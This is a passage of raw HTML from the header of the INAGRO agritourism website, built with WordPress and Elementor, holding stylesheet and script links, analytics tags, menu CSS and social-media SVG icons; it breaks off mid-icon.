<link rel='stylesheet' id='embedpress-elementor-css-css' href='https://inagro.co.id/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=3.9.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inagro.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://inagro.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='elementor-post-4623-css' href='https://inagro.co.id/wp-content/uploads/elementor/css/post-4623.css?ver=1724738575' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://inagro.co.id/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-262-css' href='https://inagro.co.id/wp-content/uploads/elementor/css/post-262.css?ver=1739952032' media='all' />
<link rel='stylesheet' id='elementor-post-888-css' href='https://inagro.co.id/wp-content/uploads/elementor/css/post-888.css?ver=1718269758' media='all' />
<link rel='stylesheet' id='elementor-post-1452-css' href='https://inagro.co.id/wp-content/uploads/elementor/css/post-1452.css?ver=1718269758' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://inagro.co.id/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://inagro.co.id/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://inagro.co.id/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://inagro.co.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://inagro.co.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://inagro.co.id/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.64' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://inagro.co.id/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.64' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://inagro.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://inagro.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://inagro.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://inagro.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://inagro.co.id/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/inagro.co.id","hash_tracking":"false","v4_id":"G-B6H4J25L1V"};</script>
<script src="https://inagro.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inagro.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script src="https://inagro.co.id/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://inagro.co.id/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://inagro.co.id/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://inagro.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://inagro.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inagro.co.id/wp-json/wp/v2/pages/4623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inagro.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel='shortlink' href='https://inagro.co.id/?p=4623' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-F2X8HDYGQ7"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-F2X8HDYGQ7');
		</script>

			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://inagro.co.id/wp-content/uploads/2022/08/logo-icon.png" sizes="32x32" />
<link rel="icon" href="https://inagro.co.id/wp-content/uploads/2022/08/logo-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inagro.co.id/wp-content/uploads/2022/08/logo-icon.png" />
<meta name="msapplication-TileImage" content="https://inagro.co.id/wp-content/uploads/2022/08/logo-icon.png" />
		<style id="wp-custom-css">
			*::-webkit-scrollbar{
	display:none;
	}
* {
	-ms-overflow-style: none;
  scrollbar-width: none;
}		</style>
		<style id="sccss">.ast-container {max-width: 100%; padding-left: 0px; padding-right: 0px; }</style><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='wpr-button-animations-css-css' href='https://inagro.co.id/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.3.64' media='all' />
<link rel='stylesheet' id='elementor-post-10552-css' href='https://inagro.co.id/wp-content/uploads/elementor/css/post-10552.css?ver=1738746195' media='all' />
<link rel='stylesheet' id='elementor-post-10592-css' href='https://inagro.co.id/wp-content/uploads/elementor/css/post-10592.css?ver=1738746195' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://inagro.co.id/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.1' media='all' />
</head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-4623 page-child parent-pageid-412 wp-theme-astra theme-astra woocommerce-no-js ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.0.1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-4623">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://inagro.co.id" title="INAGRO" rel="home">INAGRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="262" class="elementor elementor-262">
									<section data-wpr-sticky-section="yes" data-wpr-position-type="fixed" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="mobile_sticky tablet_sticky desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="100" class="elementor-section elementor-top-section elementor-element elementor-element-b58edd1 wpr-sticky-section-yes elementor-section-height-min-height elementor-section-content-middle elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="b58edd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6382df0" data-id="6382df0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-157f7ce elementor-widget elementor-widget-ucaddon_fullscreen_navigation_menu" data-id="157f7ce" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="ucaddon_fullscreen_navigation_menu.default">
				<div class="elementor-widget-container">
			<!-- start Fullscreen Menu -->
			<style type="text/css">/* widget: Fullscreen Menu */

body.menu-opened{
overflow: hidden;
}
#uc_fullscreen_navigation_menu_elementor12411 * {
  box-sizing: border-box;
}
#uc_fullscreen_navigation_menu_elementor12411 a,
#uc_fullscreen_navigation_menu_elementor12411 a:visited,
#uc_fullscreen_navigation_menu_elementor12411 a:hover,
#uc_fullscreen_navigation_menu_elementor12411 a:active {
  text-decoration: none;
}

#uc_fullscreen_navigation_menu_elementor12411 .ue_hamburger_custom_open svg
{
  height:1em;
  width:1em;
}

#uc_fullscreen_navigation_menu_elementor12411 .ue_hamburger_custom_close svg
{
  height:1em;
  width:1em;
}


#uc_fullscreen_navigation_menu_elementor12411
{
  position:relative;
  z-index:10000000;
}

#uc_fullscreen_navigation_menu_elementor12411 .checkbox-toggle {
  position: absolute;
  z-index: 100000000;
  cursor: pointer;
  width: 75px;
  height: 75px;
  opacity: 0;
  top:0px;
}

#uc_fullscreen_navigation_menu_elementor12411 .checkbox-toggle:checked + .ue_hamburger > div:after {
  opacity: 0;
}
#uc_fullscreen_navigation_menu_elementor12411 .checkbox-toggle:checked ~ .ue_menu {
  pointer-events: auto;
}
#uc_fullscreen_navigation_menu_elementor12411 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu {
      visibility: visible;
  -webkit-transition-duration: 0.75s;
          transition-duration: 0.75s;
}
#uc_fullscreen_navigation_menu_elementor12411 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu > div > div {
  opacity: 1;
  transition: opacity 0.4s ease 0.4s;
}

/* start open transition animations */
	

	

#uc_fullscreen_navigation_menu_elementor12411 .ue_menu .ue_inner_menu {
transform: translate(0, -100%);
}
#uc_fullscreen_navigation_menu_elementor12411 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu {
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
}
	

	

	

	

	

	

	
/* end open transition animations */

#uc_fullscreen_navigation_menu_elementor12411 .ue_hamburger {
  top: 0;
  cursor: pointer;
  transition: 0.4s;
  backface-visibility: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  position:absolute;
  z-index:99999999;
}




#uc_fullscreen_navigation_menu_elementor12411 .ue_menu {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  pointer-events: none;
  visibility: hidden;       
  backface-visibility: hidden;
  outline: none;
  display: flex;
  align-items: center;
  justify-content: center;
}

#uc_fullscreen_navigation_menu_elementor12411 .ue_menu .ue_inner_menu {
  color: #fff;
  transition: all 0.4s ease;
  height: 100vh;
  overflow-y: auto;
  overflow-x: hidden;
  display: flex;
}
#uc_fullscreen_navigation_menu_elementor12411 .ue_inner_menu-box{
  margin-top: auto;
  margin-bottom: auto;
  width: 100vw;
  flex: none;
  backface-visibility: hidden;
  display: flex;
  flex-direction: column;
  align-items: center;
}
#uc_fullscreen_navigation_menu_elementor12411 .ue_menu > div > div > div {
  max-width: 90vw;
  opacity: 0;
  -webkit-transition: opacity 0.4s ease;
  transition: opacity 0.4s ease;
  overflow-y: auto;
  flex: none;
  display: flex;
  align-items: center;
  justify-content: center;
}
#uc_fullscreen_navigation_menu_elementor12411 ul {
  list-style: none;
  margin: 0;
  display: block;
  padding:0px;
}
#uc_fullscreen_navigation_menu_elementor12411 .ue_menu  div  div  ul li {
  padding: 0;
  display: block;
}
#uc_fullscreen_navigation_menu_elementor12411 .ue_menu  div  div  ul  li a {
  position: relative;
  display: inline-block;
  cursor: pointer;
  transition: color 0.4s ease;
}
#uc_fullscreen_navigation_menu_elementor12411 .ue_menu  div  div  ul  li  a:hover {
}




	
#uc_fullscreen_navigation_menu_elementor12411 .ue_menu  div  div  ul  li a:hover:after {
  width: 100%;
}
#uc_fullscreen_navigation_menu_elementor12411 .ue_menu  div  div  ul  li  a:after {
  content: '';
  position: absolute;
  z-index: 1;
  bottom: -0.15em;
  left: 0;
  width: 0;
  height: 2px;
  transition: width 0.4s ease;
}

	



.ue_menu_wrapper
{
  position:relative;
}


	.ue_hamburger_custom_close
    {
      display:none;
    }

	#uc_fullscreen_navigation_menu_elementor12411 .checkbox-toggle:checked + .ue_hamburger div.ue_hamburger_custom_close {
          display:block;
     }
     
     #uc_fullscreen_navigation_menu_elementor12411 .checkbox-toggle:checked + .ue_hamburger div.ue_hamburger_custom_open
     {
       display:none;
     }

	 #uc_fullscreen_navigation_menu_elementor12411 input:hover + .ue_hamburger > div
      {
        color:;
      }

#uc_fullscreen_navigation_menu_elementor12411 .ue_hamburger > div {

  color:;
}



#uc_fullscreen_navigation_menu_elementor12411 .ue_menu-social-icons a
{
  display:inline-block;
  line-height:1em;
}

#uc_fullscreen_navigation_menu_elementor12411 .ue_menu-social-icons a svg
{
  height:1em;
  width:1em;
}

#uc_fullscreen_navigation_menu_elementor12411 .sub-menu
{
transition: 0.5s;
overflow: hidden;
height: auto;
}

	
#uc_fullscreen_navigation_menu_elementor12411 .collapsed .uc-menu-item-pointer:after{
  	content: "\f107" !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    line-height:1em;
  	display: inline-block;
	margin: 0 15px;
    vertical-align: middle;
}

#uc_fullscreen_navigation_menu_elementor12411 .expanded .uc-menu-item-pointer:after{
    content: "\f106" !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    line-height:1em;
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px;
}


</style>

			<div class="outer-menu" id="uc_fullscreen_navigation_menu_elementor12411">
  
  <div class="ue_menu_wrapper">
  <input class="checkbox-toggle" type="checkbox" />
  <div class="ue_hamburger">
    <div>
	      
                    <div class="ue_hamburger_custom_open"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 998 391.74"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M97.9,110.26h36.25l51.93,95.05,52.18-95.05h36.01v168.29h-36.01v-104.84l-52.18,95.05-51.93-95.05v104.84h-36.25V110.26Z"></path><path class="cls-1" d="M377.87,142.84v33.56h84.76v32.58h-84.76v36.99h93.33v32.58h-129.59V110.26h129.59v32.58h-93.33Z"></path><path class="cls-1" d="M530.72,110.26h36.25l81.08,108.76V110.26h36.25v168.29h-36.25l-81.08-108.76v108.76h-36.25V110.26Z"></path><path class="cls-1" d="M747.74,205.79V110.26h36v94.07c0,25.97,16.66,44.34,40.18,44.34s39.93-18.37,39.93-44.34V110.26h36.25v95.53c0,44.34-31.6,75.69-76.18,75.69s-76.18-31.36-76.18-75.69Z"></path></svg></div>
            <div class="ue_hamburger_custom_close"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 998 391.74"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M32.31,195.75c0-47.86,41.66-88.04,90.76-88.04,25.79,0,49.35,10.91,65.96,28.52l-26.53,23.81c-9.67-11.41-24.05-19.09-39.43-19.09-28.77,0-53.07,25.29-53.07,54.81s24.3,55.05,53.07,55.05c15.62,0,29.76-7.69,39.43-19.1l26.53,23.81c-16.61,17.36-40.17,28.52-65.96,28.52-49.1,0-90.76-40.42-90.76-88.28Z"></path><path class="cls-1" d="M364.85,248.07v32.98h-121.51V110.69h36.7V248.07h84.81Z"></path><path class="cls-1" d="M408.98,195.75c0-47.86,41.66-88.04,90.76-88.04s90.27,40.17,90.27,88.04-41.17,88.28-90.27,88.28-90.76-40.42-90.76-88.28Zm143.58,0c0-29.51-24.3-54.81-52.82-54.81s-53.07,25.29-53.07,54.81,24.3,55.05,53.07,55.05,52.82-25.29,52.82-55.05Z"></path><path class="cls-1" d="M635.38,255.76l20.83-25.05c16.12,13.89,34.47,22.32,56.04,22.32,18.6,0,28.02-8.43,28.02-19.09,0-12.15-9.92-15.87-35.96-21.82-35.96-8.18-61.75-18.35-61.75-51.33s25.79-53.07,63.24-53.07c27.78,0,49.1,8.68,66.71,23.56l-19.1,26.53c-15.38-12.4-32.49-19.09-48.85-19.09-15.38,0-25.04,8.18-25.04,18.35,0,12.4,10.41,16.37,36.7,22.32,36.7,8.18,61,19.09,61,50.59s-24.8,54.06-66.21,54.06c-29.76,0-55.8-9.92-75.64-28.27Z"></path><path class="cls-1" d="M871.21,143.67v33.97h85.8v32.98h-85.8v37.45h94.48v32.98h-131.18V110.69h131.18v32.98h-94.48Z"></path></svg></div>
        	
 
    </div>
  </div>
  
  <div class="ue_menu">
    
    <div class="ue_inner_menu" data-closeothers="no" data-clickable='false'>
      
      <div class="ue_inner_menu-box">
        
        <div></div>

        	

        <div>
          <ul id="menu-menu-utama" class="uc-list-menu"><li id="menu-item-10130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10130"><a href="https://inagro.co.id/" class="menu-link">Home</a></li>
<li id="menu-item-10131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10131"><a href="https://inagro.co.id/about-us/" class="menu-link">About Us</a></li>
<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-10147"><a href="https://inagro.co.id/what-to-do/" class="menu-link">What To Do<span role="presentation" class="dropdown-menu-toggle" ></span></a></li>
<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10138"><a href="https://inagro.co.id/stay-with-us/" class="menu-link">Stay With Us<span role="presentation" class="dropdown-menu-toggle" ></span></a></li>
<li id="menu-item-10134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10134"><a href="https://inagro.co.id/facilities/" class="menu-link">Facilities</a></li>
<li id="menu-item-10132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10132"><a href="https://inagro.co.id/agribisnis/" class="menu-link">Agribisnis</a></li>
<li id="menu-item-10684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10684"><a href="https://inagro.co.id/career/" class="menu-link">Career</a></li>
<li id="menu-item-10135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10135"><a href="https://inagro.co.id/news-media/" class="menu-link">News &#038; Media</a></li>
<li id="menu-item-10133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10133"><a href="https://inagro.co.id/contact/" class="menu-link">Contact Us</a></li>
</ul>
        </div>


                    <div class="ue_menu-social-icons">
                    <a class="" href="https://www.facebook.com/inagro.id" >
	<i class='fab fa-facebook'></i>
</a>
<a class="" href="https://www.instagram.com/inagro.id/" >
	<i class='fab fa-instagram'></i>
</a>
<a class="" href="https://www.youtube.com/channel/UCmfbrcWC0UXNT-x461Umpfg" >
	<i class='fab fa-youtube'></i>
</a>
<a class="" href="https://www.tiktok.com/@inagro.id" >
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2859 3333" fill-rule="evenodd" clip-rule="evenodd"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"></path></svg>
</a>
<a class="" href="https://shopee.co.id/inagro_shop?v=ad0&amp;smtt=0.0.3" >
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 237.9 281" style="enable-background:new 0 0 237.9 281;" xml:space="preserve"><path d="M162.9,199.1c2.5-20.8-10.9-34.1-46.3-45.4c-17.2-5.9-25.2-13.5-25-24.1c0.7-11.7,11.6-20.2,26.1-20.5 c10,0.2,21.1,2.6,32,9.9c1.3,0.8,2.2,0.7,2.9-0.4c1-1.6,3.5-5.5,4.3-6.9c0.6-0.9,0.7-2.1-0.8-3.1c-2.1-1.5-7.8-4.6-10.9-5.9 c-8.4-3.5-17.8-5.7-27.9-5.7c-21.2,0.1-37.8,13.5-39.2,31.3c-0.9,12.9,5.5,23.4,19.2,31.3c2.9,1.7,18.6,7.9,24.9,9.9 c19.7,6.1,29.9,17.1,27.5,29.9c-2.2,11.6-14.4,19.1-31.2,19.3c-13.4-0.5-25.4-6-34.7-13.2c-0.2-0.2-1.4-1.1-1.6-1.2 c-1.2-0.9-2.4-0.8-3.2,0.3c-0.6,0.9-4.2,6.1-5.1,7.4c-0.9,1.2-0.4,1.9,0.5,2.6c3.9,3.2,9.1,6.8,12.6,8.6c9.7,4.9,20.2,7.6,31.4,8.1 c7.2,0.5,16.2-1.1,23-3.9C153.5,222.3,161.3,212,162.9,199.1z M119.2,15.5c-22.9,0-41.6,21.6-42.5,48.7h85 C160.8,37.1,142.1,15.5,119.2,15.5z M206.2,266l-0.9,0l-175,0h0C18.5,265.6,9.7,255.9,8.5,244l-0.1-2.2L0.6,69.7l0,0 c0-0.1,0-0.3,0-0.4c0-2.8,2.2-5,5-5.1v0h55.2C62.1,28.5,87.7,0,119.2,0s57.1,28.5,58.5,64.2h55h0.1c2.8,0,5.1,2.3,5.1,5.1 c0,0.1,0,0.2,0,0.3v0l-8.6,172.8l-0.1,1.5C228.2,255.9,218.4,265.7,206.2,266z"></path></svg>
</a>
<a class="" href="https://tokopedia.link/9ZZfLuvkXvb" >
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid">	</g>	<g id="Text" class="st1">		<g>			<path d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8V469.7z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8V468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7v0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8V470.8z     M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2c-1,0-1.9,0.8-1.9,2v0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    c1.5,0,2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1h0.8v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2c-1,0-1.8,0.7-1.8,2v0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z 